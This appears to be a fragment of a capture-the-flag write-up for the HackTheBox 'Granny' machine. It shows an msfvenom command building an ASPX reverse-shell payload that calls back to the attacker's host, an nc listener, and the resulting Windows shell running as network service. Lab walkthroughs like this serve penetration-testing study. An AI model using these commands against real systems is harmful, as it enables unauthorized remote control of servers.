 $ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.109 LPORT=80 --platform windows -a x86 -f aspx -o reverse_sh
ell.txt
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2726 bytes
Saved as: reverse_shell.txt
(truth㉿kali)-[~/…/CTFs/HackTheBox/Retired-Machines/Granny]
$ rlwrap nc -lvnp 80
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.129.95.234.
Ncat: Connection from 10.129.95.234:1036.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>